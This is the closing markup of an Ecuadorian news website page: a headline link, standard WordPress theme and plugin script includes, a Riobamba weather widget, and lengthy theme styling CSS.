            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/aquiles-hervas-promueve-proyecto-para-garantizar-una-justicia-intercultural/" rel="bookmark" title="Aquiles Hervas promueve proyecto para garantizar una Justicia Intercultural">Aquiles Hervas promueve proyecto para garantizar una Justicia Intercultural</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/noticias/nacional/" class="td-post-category">Nacional</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-21T16:45:16+00:00" >junio 21, 2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 696d45334e4a2
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://elespectadorchimborazo.com/informe-sobre-objecion-parcial-a-ley-de-simplificacion-y-progresividad-fue-aprobado/?amp=1">
				Ir a la versión móvil			</a>
		</div>

				<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/elespectadorchimborazo.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/atomic-blocks/dist/assets/js/dismiss.js?ver=1581815428" id="atomic-blocks-dismiss-js-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Riobamba","api_location":"Riobamba","api_language":"es","api_key":"4d585c1cab8369239d2e4aa93a83a3e8","today_icon":"rain-d","today_icon_text":"lluvia ligera","today_temp":[19.1,66.3],"today_humidity":58,"today_wind_speed":[4,2.5],"today_min":[19.1,66.3],"today_max":[19.1,66.3],"today_clouds":81,"current_unit":0,"forecast":[{"timestamp":1768770000,"day_name":"Dom","day_temp":[19,66],"owm_day_index":0},{"timestamp":1768780800,"day_name":"Lun","day_temp":[20,68],"owm_day_index":1},{"timestamp":1768867200,"day_name":"Mar","day_temp":[18,64],"owm_day_index":9},{"timestamp":1768953600,"day_name":"Mi\u00e9","day_temp":[20,68],"owm_day_index":17},{"timestamp":1769040000,"day_name":"Jue","day_temp":[17,63],"owm_day_index":25},{"timestamp":1769126400,"day_name":"Vie","day_temp":[13,56],"owm_day_index":33}]});
				});
			
			
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #662482;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #662482 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #662482 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #662482;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #662482;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #662482 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #662482;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #662482 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #662482;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #662482 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #662482 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #662482;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #662482 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #662482;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #662482;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(102, 36, 130, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #e84e1b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e84e1b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #e84e1b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #e84e1b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #e84e1b transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e73be !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.8);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.8)), color-stop(100%, rgba(178,21,3,0.7)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.8)', endColorstr='rgba(178,21,3,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #2b2758;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2019/02/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	line-height:48px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Tahoma, Verdana, Geneva;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Tahoma, Verdana, Geneva;
	
    }



    
    body, p {
    	font-family:Verdana, Geneva, sans-serif;
	font-style:normal;
	
    }




    
    .white-popup-block:before {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2019/02/9.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #662482;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #662482;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #662482 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #662482;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: rgba(0,0,0,0.59);
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: rgba(0,0,0,0.59);
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #662482;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #662482 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: rgba(0,0,0,0.59);
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: rgba(0,0,0,0.59);
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(0,0,0,0.59) transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: rgba(0,0,0,0.59);
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	line-height:48px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Tahoma, Verdana, Geneva;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: rgba(0,0,0,0.59);
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(0,0,0,0.59) transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: rgba(0,0,0,0.59);
    }
